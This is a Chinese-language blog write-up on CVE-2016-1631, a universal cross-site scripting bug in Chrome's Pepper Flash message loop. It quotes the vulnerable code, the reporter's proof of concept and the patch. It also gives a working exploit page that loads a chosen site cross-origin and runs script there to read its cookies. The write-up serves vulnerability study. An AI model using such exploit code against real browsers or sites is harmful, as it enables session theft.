0x00 前言
本文的写作来源于前几天一个小伙伴发过来一个漏洞链接让笔者帮忙解释一下漏洞原理,为了便于小伙伴的理解且留作笔记供日后查阅遂写此文。
本文讨论的漏洞已早已修复,但作为漏洞研究还是很有价值的。此漏洞由研究人员Marius Mlynski发现并于2015年12月14日报告的一个Chrome不当地使用Flash消息循环而产生的UXSS漏洞(CVE-2016-1631)。
0x01 分析
漏洞影响:
Chrome 47.0.2526.80 (Stable)
Chrome 48.0.2564.41 (Beta)
Chrome 49.0.2587.3 (Dev)
Chromium 49.0.2591.0 + Pepper Flash
原漏洞报告如下:
From /content/renderer/pepper/ppb_flash_message_loop_impl.cc:
----------------
int32_t PPB_Flash_MessageLoop_Impl::InternalRun(
const RunFromHostProxyCallback& callback) {
(...)
// It is possible that the PPB_Flash_MessageLoop_Impl object has been
// destroyed when the nested message loop exits.
scoped_refptr<State> state_protector(state_);
{
base::MessageLoop::ScopedNestableTaskAllower allow(
base::MessageLoop::current());
base::MessageLoop::current()->Run();
}
(...)
}
----------------
报告者解释说:PPB_Flash_MessageLoop_Impl::InternalRun在运行一个嵌套消息循环之前没有初始化ScopedPageLoadDeferrer,从而导致能够在任意Javascrpit的执行点加载一个跨域文档造成了XSS。
接下来,我们来看看报告者提供的POC,主要有三个文件:
-
p.as: 一个ActionScript脚本文件
-
p.swf: 一个swf格式的Flash文件
-
poc.html: 具体的poc代码
p.as:
package {
import flash.display.*;
import flash.external.*;
import flash.printing.*;
public class p extends Sprite {
public function f():void {
new PrintJob().start();
}
public function p():void {
ExternalInterface.addCallback('f', f);
ExternalInterface.call('top.cp');
}
}
}
poc.html:
<script>
if (location.href.startsWith('file')) {
throw alert('This does not work from file:, please put it on an HTTP server.')
}
var c0 = 0;
function cp() {
++c0;
}
var fs = [];
for (var a = 0; a < 10; a++) {
var i = document.documentElement.appendChild(document.createElement('iframe'));
i.src = 'p.swf';
fs.push(i);
}
// This function will call into Flash, which will start a PrintJob,
// which will send a PPB_Flash_MessageLoop message to the renderer,
// which will spin a nested event loop on the main thread through
// PPB_Flash_MessageLoop_Impl::InternalRun, which doesn't set up a
// ScopedPageLoadDeferrer.
function message_loop() {
var pw = fs.pop().contentWindow;
pw.name = 'p' + fs.length;
// The magic happens here:
pw.document.querySelector('embed').f();
// Clean-up phase -- now that the print operation has served its
// purpose of spinning a nested event loop, kill the print dialog
// in case it's necessary to spin the loop again.
var a = document.createElement('a');
a.href = 'about:blank';
a.target = 'p' + fs.length;
a.click();
if (fs.length < 6) {
var then = Date.now();
while (Date.now() - then < 1000) {}
}
}
function f() {
if (c0 == 10) {
clearInterval(t);
// The initial location of this iframe is about:blank.
// It shouldn't change before the end of this function
// unless a nested event loop is spun without a
// ScopedPageLoadDeferrer on the stack.
// |alert|, |print|, etc. won't work, as they use a
// ScopedPageLoadDeferrer to defer loads during the loop.
var i = document.documentElement.appendChild(document.createElement('iframe'));
// Let's schedule an asynchronous load of a cross-origin document.
i.contentWindow.location.href = 'data:text/html,';
// Now let's try spinning the Flash message loop.
// If the load succeeds, |i.contentDocument| will throw.
try {
while (i.contentDocument) { message_loop(); }
} catch(e) {}
// Check the final outcome of the shenanigans.
try {
if (i.contentWindow.location.href === 'about:blank') {
alert('Nothing unexpected happened, good.');
}
} catch(e) {
alert('The frame is cross-origin already, this is bad.');
}
}
}
var t = setInterval(f, 100);
</script>
POC的原理就是在页面中创建多个源为Flash文件的iframe,然后调用as脚本开启打印工作任务,此时Chrome将通过PPB_Flash_MessageLoop_Impl::InternalRun方法在主线程中运行一个嵌套的MessageLoop消息循环来发送PPB_Flash_MessageLoop消息给渲染器,由于PPB_Flash_MessageLoop_Impl::InternalRun方法没有在栈上设置ScopedPageLoadDeferrer来推迟加载从而导致嵌套的MessageLoop在循环时能够回调脚本并加载任意资源造成了UXSS漏洞。
那么,如何来理解这个漏洞呢?
在Chrome中,我们知道,每个线程都有一个MessageLoop(消息循环)实例。报告中的PPB_Flash_MessageLoop_Impl实际上就是Chrome处理Flash事件的消息循环的实现。当浏览器接收到要打印Flash文件的消息时,会开启一个MessageLoop来处理打印事件,而此时如果在运行的嵌套的消息循环里没有终止脚本的回调以及资源加载的方法的话,就可以通过脚本回调代码绕过SOP加载任意资源,也就造成了XSS漏洞。

从下面是源代码作者做的修复可以更好的了解漏洞的产生原因。

不难发现,源码作者实际上仅做了以下更改:
1. 添加了#include “third_party/WebKit/public/web/WebView.h”;
2. 在执行base::MessageLoop::current()->Run();之前添加了blink::WebView::willEnterModalLoop();
3. 在执行base::MessageLoop::current()->Run();之后添加了blink::WebView::didExitModalLoop();
找到third_party/WebKit/public/web/WebView.h文件,我们在当中找到了步骤2和3的方法如下:
third_party/WebKit/public/web/WebView.h:
-----------------------
// Modal dialog support ------------------------------------------------
// Call these methods before and after running a nested, modal event loop
// to suspend script callbacks and resource loads.
BLINK_EXPORT static void willEnterModalLoop();
BLINK_EXPORT static void didExitModalLoop();
(...)
-----------------------
显然, 修复漏洞的方法就是在执行一个嵌套的模态事件循坏前后调用这2个方法来防止脚本的回调以及资源的加载,从而阻止了因为脚本回调而绕过SOP的XSS漏洞的产生。
0x02 利用
首先,下载exploit并部署到你的web服务器上。
解压后,文档目录如下:
├── exploit
│ ├── exploit.html
│ ├── f.html
│ ├── p.as
│ └── p.swf
打开exploit.html修改如下:
<script>
var c0 = 0;
var c1 = 0;
var fs = [];
function cp() {
++c0;
}
for (var a = 0; a < 10; a++) {
var i = document.documentElement.appendChild(document.createElement('iframe'));
i.src = 'p.swf';
fs.push(i);
}
function ml() {
var pw = fs.pop().contentWindow;
pw.name = 'p' + fs.length;
pw.document.querySelector('embed').f();
var a = document.createElement('a');
a.href = 'about:blank';
a.target = 'p' + fs.length;
a.click();
if (fs.length < 6) {
var then = Date.now();
while (Date.now() - then < 1000) {}
}
}
function f() {
if (++c1 == 2) {
var x1 = x.contentWindow[0].frameElement.nextSibling;
x1.src = 'http://avfisher.win/'; //此处可修改成目标浏览器上打开的任意的站点
try {
while (x1.contentDocument) { ml(); }
} catch(e) {
x1.src = 'javascript:if(location!="about:blank")alert(document.cookie)'; //此处为在目标站点上想要执行的js代码
}
}
}
function c() {
if (c0 == 10) {
clearInterval(t);
x = document.documentElement.appendChild(document.createElement('iframe'));
x.src = 'f.html';
}
}
var t = setInterval(c, 100);
</script>

利用效果如下:

0x03 参考
https://bugs.chromium.org/p/chromium/issues/detail?id=569496
https://codereview.chromium.org/1559113002/diff/40001/content/renderer/pepper/ppb_flash_message_loop_impl.cc?context=10&column_width=80&tab_spaces=8
https://chromium.googlesource.com/chromium/src/+/dd77c2a41c72589d929db0592565125ca629fb2c/third_party/WebKit/public/web/WebView.h
https://chromium.googlesource.com/chromium/src/+/dd77c2a41c72589d929db0592565125ca629fb2c/base/message_loop/message_loop.h#581
http://blog.csdn.net/zero_lee/article/details/7905121
http://www.360doc.com/content/13/0422/16/168576_280145531.shtml